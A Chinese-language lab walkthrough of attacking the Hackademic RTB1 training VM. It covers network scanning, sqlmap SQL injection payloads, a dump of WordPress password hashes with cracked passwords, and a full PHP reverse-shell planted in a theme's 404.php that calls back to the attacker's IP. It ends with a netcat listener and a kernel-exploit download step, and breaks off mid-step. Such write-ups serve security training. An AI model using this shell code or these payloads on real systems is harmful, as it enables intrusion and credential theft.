文章目录
- 1.C段扫描
- 2.端口扫描
- 3.服务扫描
- 4.web分析
- 5.sql注入
- 6.目录扫描
- 7.写马
- php反弹shell木马
- 8.反弹shell
- 9.内核提权
1.C段扫描
kali:192.168.9.27 靶机:192.168.9.25
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.9.27
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.2 d4:8f:a2:9f:51:49 Huawei Device Co., Ltd.
192.168.9.12 7c:b5:66:a5:f0:a5 Intel Corporate
192.168.9.25 00:0c:29:8b:bf:a6 VMware, Inc.
192.168.9.31 b2:2b:61:34:28:9f (Unknown: locally administered)4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.036 seconds (125.74 hosts/sec). 4 responded
2.端口扫描
┌──(root㉿kali)-[~]
└─# nmap -Pn 192.168.9.0/24 --min-rate 10000Nmap scan report for 192.168.9.25
Host is up (0.11s latency).
Not shown: 990 filtered tcp ports (no-response), 8 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
MAC Address: 00:0C:29:8B:BF:A6 (VMware)3.服务扫描
4.web分析
点击hackademic

源码发现,类似SQL注入
5.sql注入
发现SQL注入漏洞,正常注入,过程就不显示了
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.9.25/Hackademic_RTB1/?cat=1" --batch --level 5 --risk 3_____H_____ ___[,]_____ ___ ___ {1.6.11#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 03:28:45 /2024-02-29/[03:28:45] [INFO] resuming back-end DBMS 'mysql'
[03:28:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: cat=1 AND (SELECT 1759 FROM(SELECT COUNT(*),CONCAT(0x7171626b71,(SELECT (ELT(1759=1759,1))),0x71767a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: cat=1 AND (SELECT 6594 FROM (SELECT(SLEEP(5)))QlfM)
---
[03:28:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[03:28:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.25'
[03:28:45] [WARNING] your sqlmap version is outdated[*] ending @ 03:28:45 /2024-02-29/
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.9.25/Hackademic_RTB1/?cat=1" --batch --level 5 --risk 3 -D wordpress -T wp_users -C user_login,user_pass --dump_____H__ ___ ___[(]_____ ___ ___ {1.6.11#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 03:29:45 /2024-02-29/[03:29:45] [INFO] resuming back-end DBMS 'mysql'
[03:29:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: cat=1 AND (SELECT 1759 FROM(SELECT COUNT(*),CONCAT(0x7171626b71,(SELECT (ELT(1759=1759,1))),0x71767a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)Type: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: cat=1 AND (SELECT 6594 FROM (SELECT(SLEEP(5)))QlfM)
---
[03:29:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[03:29:45] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'wordpress'
[03:29:45] [INFO] resumed: 'NickJames'
[03:29:45] [INFO] resumed: '21232f297a57a5a743894a0e4a801fc3'
[03:29:45] [INFO] resumed: 'MaxBucky'
[03:29:45] [INFO] resumed: '50484c19f1afdaf3841a0d821ed393d2'
[03:29:45] [INFO] resumed: 'GeorgeMiller'
[03:29:45] [INFO] resumed: '7cbb3252ba6b7e9c422fac5334d22054'
[03:29:45] [INFO] resumed: 'JasonKonnors'
[03:29:45] [INFO] resumed: '8601f6e1028a8e8a966f6c33fcd9aec4'
[03:29:45] [INFO] resumed: 'TonyBlack'
[03:29:45] [INFO] resumed: 'a6e514f9486b83cb53d8d932f9a04292'
[03:29:45] [INFO] resumed: 'JohnSmith'
[03:29:45] [INFO] resumed: 'b986448f0bb9e5e124ca91d3d650f52c'
[03:29:45] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[03:29:45] [INFO] using hash method 'md5_generic_passwd'
[03:29:45] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3' for user 'NickJames'
[03:29:45] [INFO] resuming password 'kernel' for hash '50484c19f1afdaf3841a0d821ed393d2' for user 'MaxBucky'
[03:29:45] [INFO] resuming password 'q1w2e3' for hash '7cbb3252ba6b7e9c422fac5334d22054' for user 'GeorgeMiller'
[03:29:45] [INFO] resuming password 'maxwell' for hash '8601f6e1028a8e8a966f6c33fcd9aec4' for user 'JasonKonnors'
[03:29:45] [INFO] resuming password 'napoleon' for hash 'a6e514f9486b83cb53d8d932f9a04292' for user 'TonyBlack'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[03:29:45] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[03:29:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[03:29:45] [INFO] starting 4 processes
Database: wordpress
Table: wp_users
[6 entries]
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+[03:29:59] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.9.25/dump/wordpress/wp_users.csv'
[03:29:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.9.25'
[03:29:59] [WARNING] your sqlmap version is outdated[*] ending @ 03:29:59 /2024-02-29/注入后,得到账号密码
+--------------+---------------------------------------------+
| user_login | user_pass |
+--------------+---------------------------------------------+
| NickJames | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| MaxBucky | 50484c19f1afdaf3841a0d821ed393d2 (kernel) |
| GeorgeMiller | 7cbb3252ba6b7e9c422fac5334d22054 (q1w2e3) |
| JasonKonnors | 8601f6e1028a8e8a966f6c33fcd9aec4 (maxwell) |
| TonyBlack | a6e514f9486b83cb53d8d932f9a04292 (napoleon) |
| JohnSmith | b986448f0bb9e5e124ca91d3d650f52c |
+--------------+---------------------------------------------+
6.目录扫描

得到账号密码后,没有发现登陆网址,就扫目录,通过扫目录我们得到,网站是wordpress框架,找到登录页面/Hackademic_RTB1/wp-admin/登陆
使用GeorgeMiller /q1w2e3登陆,其他用户登陆的话,不能写木马
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.9.25/Hackademic_RTB1/" -x 403,404,500_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460Output File: /root/reports/http_192.168.9.25/_Hackademic_RTB1__24-02-29_03-33-30.txtTarget: http://192.168.9.25/[03:33:30] Starting: Hackademic_RTB1/
[03:34:19] 200 - 15KB - /Hackademic_RTB1/license.txt
[03:34:34] 200 - 9KB - /Hackademic_RTB1/readme.html
[03:34:52] 301 - 331B - /Hackademic_RTB1/wp-admin -> http://192.168.9.25/Hackademic_RTB1/wp-admin/
[03:34:52] 302 - 0B - /Hackademic_RTB1/wp-admin/ -> /Hackademic_RTB1/wp-login.php?redirect_to=%2FHackademic_RTB1%2Fwp-admin%2F
[03:34:52] 200 - 184B - /Hackademic_RTB1/wp-admin/setup-config.php
[03:34:52] 200 - 0B - /Hackademic_RTB1/wp-config.php
[03:34:52] 200 - 1KB - /Hackademic_RTB1/wp-admin/install.php
[03:34:53] 200 - 92B - /Hackademic_RTB1/wp-content/plugins/hello.php
[03:34:53] 301 - 333B - /Hackademic_RTB1/wp-content -> http://192.168.9.25/Hackademic_RTB1/wp-content/
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-content/
[03:34:53] 200 - 0B - /Hackademic_RTB1/wp-includes/rss-functions.php
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-login.php
[03:34:53] 200 - 2KB - /Hackademic_RTB1/wp.php
[03:34:53] 301 - 334B - /Hackademic_RTB1/wp-includes -> http://192.168.9.25/Hackademic_RTB1/wp-includes/
[03:34:53] 200 - 1KB - /Hackademic_RTB1/wp-register.php
[03:34:54] 200 - 6KB - /Hackademic_RTB1/wp-includes/
[03:34:54] 200 - 42B - /Hackademic_RTB1/xmlrpc.php Task Completed
7.写马

为什么要写这里?
因为通过上面的目录扫描,得到http://192.168.9.25//Hackademic_RTB1/wp-content/,这是一个目录,娃们可以正常的访问

修改404.php文件

php反弹shell木马
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.netset_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.27';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;if (function_exists('pcntl_fork')) {$pid = pcntl_fork();if ($pid == -1) {printit("ERROR: Can't fork");exit(1);}if ($pid) {exit(0); // Parent exits}if (posix_setsid() == -1) {printit("Error: Can't setsid()");exit(1);}$daemon = 1;
} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}chdir("/");umask(0);// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {printit("$errstr ($errno)");exit(1);
}$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {if (feof($sock)) {printit("ERROR: Shell connection terminated");break;}if (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);if (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}if (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}if (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);function printit ($string) {if (!$daemon) {print "$string\n";}
}?>
8.反弹shell

kali:开启监听
nc -lvnp 6666访问:192.168.9.25//Hackademic_RTB1/wp-content/themes/starburst/404.php
9.内核提权
sudo命令不能使用,看到Linux版本过低,采用内核提权的方式┌──(root㉿kali)-[~]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.9.27] from (UNKNOWN) [192.168.9.25] 48140
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux03:54:32 up 2:59, 0 users, load average: 0.07, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
bash: no job control in this shell
bash-4.0$ sudo -l
sudo -l
sudo: sorry, you must have a tty to run sudobash-4.0$ uname -a
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
searchsploit linux kernel 2.6.3 | grep 'Escalation'

靶机下载15285.c
kali:
searchsploit -m 15285.c
python3 -m http.server 8888靶机:
